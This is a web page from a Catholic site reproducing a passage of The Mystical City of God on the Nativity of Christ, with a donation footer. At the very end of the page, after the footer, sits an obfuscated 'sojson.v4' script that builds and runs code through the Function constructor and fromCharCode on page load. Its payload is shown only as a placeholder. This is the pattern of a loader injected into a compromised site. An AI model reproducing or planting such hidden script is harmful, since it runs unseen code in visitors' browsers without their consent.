<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">474. The Most High announced to his Virgin Mother that the time of his coming into the world had arrived, and what would be the manner in which this was now to be fulfilled and executed. The most prudent Lady perceived in this vision the purpose and exalted scope of these wonderful mysteries and sacraments insofar as they related to the Lord himself, as well as how they concerned creatures, for whose benefit they had been primarily decreed. She prostrated Herself before the royal throne of the Divinity and gave Him glory, magnificence, thanksgiving and praise for Herself and for all creatures, such as was befitting the ineffable mercy and condescension of his divine love. At the same time She asked His divine Majesty for new light and grace in order to be able worthily to undertake the service, worship and raising of the Word made flesh, whom She was to bear in her arms and nourish with her virginal milk. This petition the heavenly Mother brought forward with the profoundest humility, as one who understood the greatness of this new sacrament. She held Herself unworthy of the office of raising and conversing as a Mother with a God incarnate, of which even the highest Seraphim are incapable. Prudently and humbly did the Mother of Wisdom ponder and weigh this matter. And because She humbled Herself to the dust (Lk. 1:48) and acknowledged her nothingness in the presence of the Almighty, therefore His Majesty raised Her up and confirmed anew upon Her the title of Mother of God. He commanded Her to exercise this office and ministry of a legitimate and true Mother of Himself, and treat Him as the Son of the eternal Father and at the same time the Son of her womb. All this could be easily entrusted to such a Mother, in whom was contained an excellence which words cannot express.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">475. Most holy Mary remained in this ecstasy and beatific vision for over an hour immediately preceding her divine delivery. At the moment when She issued from it and regained the use of her senses She felt and saw the body of the infant God begin to move in her virginal womb; how, releasing and freeing Himself from the place which in the course of nature He had occupied for nine months, He now prepared to issue forth from that sacred bridal chamber. This movement not only did not cause any pain or hardship, as happens with the other daughters of Adam and Eve in their childbirths (Gen. 3:16), but filled Her with incomparable joy and delight, causing in her soul and in her virginal body such exalted and divine effects that they exceed all thoughts of men. Her body became so spiritualized with the beauty of heaven that She seemed no more a human and earthly creature. Her countenance emitted rays of light like a sun incarnadined, and shone in indescribable earnestness and majesty, all inflamed with fervent love. She was kneeling in the manger, her eyes raised to heaven, her hands joined and folded at her breast, her soul rapt in the Divinity, and She herself was entirely deified. In this position, and at the end of the heavenly rapture, the most exalted Lady gave to the world the Onlybegotten of the Father and her own, our Savior JESUS, true God and man, at the hour of midnight, on a Sunday, in the year of the creation of the world five thousand one hundred and ninety-nine (5199), which is the date given in the Roman Church, and which date has been manifested to me as the true and certain one.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">476. There are other wonderful circumstances and particulars which all the faithful assume to have miraculously accompanied this most divine Nativity; but since the only witnesses were the Queen of heaven and her courtiers, not all can be known in particular, except only those which the Lord himself manifests in his holy Church to all or to some particular souls in diverse ways. As I think there is some divergence of opinion in this matter, which is most sublime and venerable, as soon as I had manifested to my superiors and directors what had been made known to me, they commanded me under obedience to consult anew the divine oracle and ask the Empress of heaven, my Mother and Teacher, and the holy Angels who assist me, for information on some particulars necessary for a clearer statement of the most sacred parturition of Mary, the Mother of JESUS, our Redeemer. In order to comply with this command I returned for a better understanding of these same happenings, and it was then expounded to me in the following manner. </span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">477. At the end of the beatific vision and rapture of the Mother ever Virgin, which I have described above (473), was born the Sun of justice, clean, most beautiful, refulgent and pure, the Son of the eternal Father and of Mary most holy, leaving Her untouched in her virginal integrity and purity, and making Her more divinized and consecrated; for He did not divide, but penetrated the virginal chamber as the rays of the sun penetrate the crystal shrine, lighting it up in prismatic beauty. Before the explanation of the miraculous manner in which this was executed, I say the Infant God was born pure and disengaged, without the covering called secundina, surrounded by which other children are commonly born and in which they are enveloped in the wombs of their mothers. I will not detain myself in explaining the cause and origin of the error which is contrary to this statement. It is enough to know and suppose that in the generation and birth of the incarnate Word the arm of the Almighty selected and made use of all that substantially and unavoidably belonged to natural human generation, so the Word would be made true man, truly calling Himself conceived, engendered and born as the Son of the substance of his Mother ever Virgin. Regarding the other circumstances which are not essential but accidental to generation and birth we must disconnect our ideas of Christ our Lord and most holy Mary, not only from all that are in any way related or consequent upon any sin, original or actual, but also from many others which are not necessary for the essential reality of the generation or birth and which imply some impurity or superfluity that could in any way lessen or impair the dignity of Mary as the Queen of heaven and as true Mother of Christ our Lord; for many such imperfections of sin or nature were not necessary either for the true humanity of Christ, or for his office of Redeemer or Teacher, and whatever was not necessary for these three ends, and whatever by its absence would redound to the greater dignity of Christ and his Mother, must be denied of both. Neither were the miracles necessary for such a birth given sparingly by the Author of nature and grace in favor of Her who was his worthy Mother, prepared, adorned, and made increasingly beautiful for this purpose, for the divine right hand enriched Her at all times with gifts and graces, and reached the utmost limits of his omnipotence possible in regard to a mere creature. 478. Conformable to this truth the fact She was a Virgin in conceiving and giving Him birth, remaining ever Virgin by the operation of the Holy Ghost, did not derogate from her being a true Mother. Though She could have lost her virginity in a natural manner without incurring any fault, yet in that case the Mother of God would also be without this singular prerogative of virginity; hence we must say the divine power of her most holy Son preserved it for Her so She would not be without it. Likewise the divine Child could have been born with this covering or cuticle in which others are born, yet this was not necessary in order to be born a natural Son of the Blessed Mother; hence He could choose not to take it forth with Him from the virginal and maternal womb, just as He chose not to pay to nature other penal tributes of impurity which other human beings do pay at their coming into the light. It was not just for the incarnate Word to be subject to all the laws of the sons of Adam; rather it was consequent upon his miraculous birth for Him to be exempt and free from all that could be caused by the corruption or uncleanness of matter. Thus also this covering, or secundina, was not to fall a prey to corruption outside of the virginal womb, because it had been so closely connected and attached to his most holy body, and because it was composed of the blood and substance of his Mother. In like manner it was not advisable to keep and preserve it outside of Her, nor was it appropriate to give it the same privileges and importance as his divine body in coming forth from the body of his most holy Mother, as I will yet explain. The wonder which would have to be wrought to dispose of that sacred covering outside of the womb could be wrought much more appropriately within.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">479. The infant God therefore was brought forth from the virginal chamber unencumbered by any corporeal or material substance foreign to Himself, but came forth glorious and transfigured, for the divine and infinite wisdom decreed and ordained that the glory of his most holy soul should in his Nativity overflow and communicate itself to his body, participating in the gifts of glory in the same way as happened afterwards in his Transfiguration on mount Tabor in the presence of the Apostles (Mt. 17:2). This miracle was not necessary in order to penetrate the virginal enclosure and leave unimpaired her virginal integrity, for without this transfiguration God could have brought this about by other miracles. That the Child was born leaving his Mother a Virgin is certain, as the holy Doctors say who know of no other mystery in this Nativity. It was the will of God for the most blessed Virgin to look upon the body of her Son, the Godman, for this first time in a glorified state for two reasons. The first was so by this divine vision the most prudent Mother would conceive the highest reverence with which to treat her Son, true God and true man. Though She was already informed of his twofold nature, the Lord nevertheless ordained that by ocular demonstration She would be filled with new graces corresponding to the greatness of her most holy Son which was thus manifested to Her in a visible manner. The second reason was to reward by this wonder the fidelity and holiness of the divine Mother, for her most pure and chaste eyes which had turned away from all earthly things for love of her most holy Son were to see Him at his very birth in this glory, and thus be rejoiced and rewarded for her loyalty and beautiful love.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">480. The sacred evangelist Luke (2:7) tells us the Virgin Mother, having brought forth her firstborn Son, wrapped Him in swaddling clothes and placed Him in a manger. He does not say She received Him in her arms from her virginal womb, for this did not pertain to the purpose of his narrative; however, the two sovereign princes, St. Michael and St. Gabriel, were the assistants of the Virgin on this occasion. They stood by at a proper distance in human corporeal forms at the moment when the incarnate Word, penetrating the virginal chamber by divine power, issued forth to the light, and they received Him in their hands with ineffable reverence. In the same manner as a priest exhibits the sacred host to the people for adoration, so these two celestial ministers presented to the divine Mother her glorious and refulgent Son. All this happened in a short space of time. In the same moment in which the holy Angels thus presented the divine Child to his Mother, both Son and Mother looked upon each other, and in this look She wounded with love the sweet Infant and was at the same time exalted and transformed in Him. From the arms of the holy Princes the Prince of heaven spoke to his happy Mother and said to Her: “Mother, become like unto Me, since for the human existence thou hast given me, I desire from today to give thee another more exalted existence in grace, assimilating thy existence as a mere creature to the likeness of Me, who am God and Man.” The most prudent Mother answered: Trahe me post Te, curremus in odorem unguentorum tuorum (Cant. 1:3); draw me after Thee, Lord, and we will run after Thee in the odor of thy ointments. In the same way many of the hidden mysteries of the Canticles were fulfilled, and other sayings which passed between the Infant God and the Virgin Mother which had been recorded there, as for instance: My Beloved to me, and I to Him, and his turning is towards me (Ib. 2:16; 7:10); behold thou art fair, my friend, and thy eyes are dove’s eyes; behold, my beloved, for thou art fair (Ib. 1:14-15); and many other sacramental words, which to mention would unduly prolong this chapter.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">481. The words which most holy Mary heard from the mouth of her most holy Son served to make Her understand at the same time the interior acts of his most holy soul united with the Divinity, so by imitating them She could become like unto Him. This was one of the greatest blessings which the most faithful and fortunate Mother received at the hands of her Son, true God and true man, not only because it was continued from that day on through all her life, but because it furnished Her the means of copying his own divine life as faithfully as was possible to a mere creature. At the same time the heavenly Lady perceived and felt the presence of the most holy Trinity, and She heard the voice of the eternal Father saying: This is my beloved Son, in whom I am well pleased and satisfied (Mt. 17:5). The most prudent Mother, entirely deified in the overflow of so many sacraments, answered: “Eternal Father and exalted God, Lord and Creator of the universe, give me anew thy permission and benediction to receive in my arms the Desired of nations (Ag. 2:8), and teach me to fulfill as thy unworthy Mother and lowly slave thy holy will.” Immediately She heard a voice which said: “Receive thy onlybegotten Son, imitate Him and raise Him; and remember, Thou must sacrifice Him when I shall demand it of Thee.” The divine Mother answered: “Behold the creature of thy hands, adorn me with thy grace so thy Son and my God may receive me for his slave; and if Thou shalt come to my aid with thy mighty power I shall be faithful in his service. And do not Thou count it as audacity in thy insignificant creature that she bear in her arms and nourish at her breast her own Lord and Creator.”</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">482. After this interchange of words, so full of mysteries, the divine Child suspended the miracle of his transfiguration, or rather He inaugurated the other miracle, that of suspending the effects of glory of his most holy body, confining them entirely to his soul, and He now assumed the appearance of one capable of suffering. In this form the most pure Mother now saw Him, and still remaining in a kneeling position and adoring Him with profound humility and reverence She received Him in her arms from the hands of the holy Angels. And when She saw Him in her arms, She spoke to Him and said: “My sweetest Love, light of my eyes and being of my soul, Thou hast arrived in good hour into this world as the Sun of justice (Mal. 4:2) in order to disperse the darkness of sin and death (Is. 9:2). True God of true God, save thy servants (Ps. 33:23), and may all flesh see Him who brings salvation (Is. 40:5; 52:10). Receive me thy servant as thy slave, and supply my deficiency so I may properly serve Thee. Make me, my Son, such as Thou dost desire me to be in thy service.” Then the most prudent Mother turned toward the eternal Father to offer up to Him his Onlybegotten, saying: “Exalted Creator of all the universe, here is the altar and the sacrifice acceptable in thine eyes (Mal. 3:4). From this hour on, O Lord, look upon the human race with mercy, and though we have deserved thy anger it is now time for Thee to be appeased in thy Son and mine. Let thy justice now come to rest, and let thy mercy be exalted, since for this reason the Word has clothed Himself in the semblance of sinful flesh (Rom. 8:3) and become a Brother of mortals and sinners (Philip. 2:7). In this title I recognize them as brothers and intercede for them from my inmost soul. Thou, Lord, hast made me the Mother of thy Onlybegotten without my merit, since this dignity is above all merit of a creature; but I partly owe to men the occasion of this incomparable good fortune, since it is on their account that I am the Mother of the Word made man and Redeemer of them all. I will not deny them my love, my care, and my watchfulness for their salvation. Receive, eternal God, my desires and petitions for that which is according to thy pleasure and good will.”</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">483. The Mother of Mercy turned also toward all mortals and addressed them, saying: “Be consoled ye afflicted and rejoice ye disconsolate (Is. 61:1-3); be raised up ye fallen, come to rest ye uneasy (Mt. 11:29). Let the just be gladdened and the saints rejoiced (Ps. 95:11); let the heavenly spirits break out in new jubilee; let the Prophets and Patriarchs of limbo draw new hope (Is. 9:2); and let all generations praise and magnify the Lord (Ps. 71:17), who renews his wonders (Ecclus. 36:6). Come, come ye poor (Lk. 4:18), approach ye little ones without fear, for in my arms I bear the Lion made a lamb (Is. 16:1), the Almighty become weak, the Invincible subdued. Come to draw life, hasten to obtain salvation, and approach to gain eternal rest, since I have this for all, and it shall be given to you freely (Is. 55:1) and communicated to you without envy (Wis. 7:13). Do not be slow and heavy of heart, ye sons of men (Ps. 4:3); and Thou, O sweetest joy of my soul, give me permission to receive from Thee that kiss desired by all creatures (Cant. 1:1).” Therewith the Blessed Mother applied her most chaste and heavenly lips in order to receive the loving caresses of the divine Child, who on his part as her true Son had desired them from Her.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">484. Holding Him in her arms She thus served as the altar and sanctuary where the ten thousand Angels adored in visible human forms their Creator incarnate. And as the most blessed Trinity assisted in a special manner at the birth of the Word, heaven was as it were emptied of its inhabitants, for the whole heavenly court had transported itself to that happy cave of Bethlehem and was adoring the Creator in his garb and habit of a pilgrim (Philip. 2:7). And in their concert of praise the holy Angels intoned the new canticle: Gloria in excelsis Deo, et in terra pax hominibus bonae voluntatis (Lk. 2:14). In sweetest and sonorous harmony they repeated it, transfixed in wonder at the new miracles then being fulfilled, and at the unspeakable prudence, grace, humility and beauty of that tender Maiden of fifteen years who had become the worthy Trustee and Minister of such vast and magnificent sacraments.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">485. It was now time to call St. Joseph, the faithful spouse of the most discreet and attentive Lady. As I have said above (472) he was rapt in ecstasy in which he was informed by divine revelation of all the mysteries of the sacred Nativity during this night; yet it was proper for him to see and before all other mortals in his corporeal faculties and senses to be present and experience, adore and reverence the Word made flesh, for he of all others had been chosen to act as the faithful guardian of this great sacrament. At the desire of his heavenly Spouse he issued from his ecstasy, and upon being restored to consciousness the first sight of his eyes was the divine Child in the arms of the Virgin Mother, reclining against her sacred countenance and breast. There he adored Him in profoundest humility and in tears of joy. He kissed his feet in great joy and admiration, which no doubt would have taken away and destroyed life in him if divine power had not preserved it, and he certainly would have lost all use of his senses if the occasion had permitted. When St. Joseph had begun to adore the Child, the most prudent Mother asked leave of her Son to arise (for until then She had remained on her knees), and while St. Joseph handed Her the wrappings and swaddling clothes which She had brought She clothed Him with incomparable reverence, devotion and tenderness. Having thus swathed and clothed Him his Mother, with heavenly wisdom, laid Him in the crib as related by St. Luke (2:7). For this purpose She had arranged some straw and hay upon a stone in order to prepare for the Godman his first resting place upon earth next to that which He had found in her arms. According to divine ordainment an ox from the neighboring fields ran up in great haste, and entering the cave joined the beast of burden brought by the Queen. The Blessed Mother commanded them, with what show of reverence was possible to them, to acknowledge and adore their Creator. The humble animals obeyed their Mistress and prostrated themselves before the Child, warming Him with their breath and rendering Him the service refused by men. And thus the God made man was placed between two animals, wrapped in swaddling clothes, and wonderfully fulfilling the prophecy the ox knoweth his owner, and the ass his master’s crib; but Israel hath not known me, and my people hath not understood (Is. 1:3).</span></span></p>
<p style="font-size: 13.008px; text-align: center;"><strong><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">INSTRUCTION OF THE QUEEN, MARY MOST HOLY</span></span></strong></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">486. My daughter, if mortals would keep their hearts disengaged, and if they would rightly and worthily consider this great sacrament of the kindness of the Most High towards men, it would be a powerful means of conducting them in the pathway of life and subjecting them to the love of their Creator and Redeemer; for since men are capable of reasoning, if they would only make use of their freedom to treat this sacrament with the reverence due to its greatness, who would be so hardened as not to be moved to tenderness at the sight of their God become man, humiliated in poverty, despised, unknown, entering the world in a cave, lying in a manger among brute animals, with only the shelter of a poor Mother, and cast off by the foolish arrogance of the world? Who shall dare to love the vanity and pride which were openly abhorred and condemned by the Creator of heaven and earth in his conduct? Neither may creatures abhor the humility, poverty and indigence which the Lord loved and chose for Himself as the very means of teaching the way of eternal life. Few there are who stop to consider this truth and example, and because of this vile ingratitude few there are who shall reap the fruit of these great sacraments.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">487. But if the condescension of my most holy Son was so great as to bestow so liberally upon thee his light and knowledge concerning these vast blessings, ponder well how much thou art bound to cooperate with this light. So thou mayest correspond to this obligation I remind and exhort thee to forget all that is of earth and lose it out of thy sight, and seek nothing or engage thyself with nothing except what can help thee to withdraw and detach thee from the world and its inhabitants, that with a heart freed from all terrestrial affection thou mayest dispose thyself to celebrate in it the mysteries of the poverty, humility and divine love of the incarnate God. Learn from my example the reverence, fear and respect with which thou must treat Him, remembering how I acted when I held Him in my arms. Follow my example whenever thou dost receive Him in thy heart in the venerable Sacrament of the Eucharist, wherein is contained the same true God and true man who was born of my womb. In this holy Sacrament thou dost receive and possess Him just as truly and He remains in thee just as actually as I possessed Him and conversed with Him, although in another manner.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">488. I desire thee to go even to extremes in this holy reverence and fear, and I desire thee to take notice and be convinced that in entering into thy heart in the holy Sacrament thy God exhorts thee in the same words which thou hast recorded as spoken to me, become like unto Me. His coming down from heaven to earth, his being born in humility and poverty, his living and dying in it, giving such rare example of the contempt of the world and its deceits, and the knowledge which thou hast received of these works, having them pointed out to thee in lofty and exalted enlightenment and penetration, all these things must be for thee like living voices which thou must heed and inscribe into the interior of thy heart. These privileges have all been granted to thee in order for thee to discreetly use the common blessings to their fullest extent, understand how grateful thou must be to my most holy Son and Lord, and strive to make as great a return for his goodness as if He had come from heaven to redeem thee alone, and had instituted all his wonders and doctrines in his holy Church for no one else than thee (Gal. 2:20). (<strong><a rel="nofollow" href="http://www.neemcog.com/index_files/4IncarnationChX_nee.pdf">New English Edition of the The Mystical City of God, The Book Four: The Incarnation, Chapter Ten</a></strong>.)</span></span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='35886'></span></body>
</html>
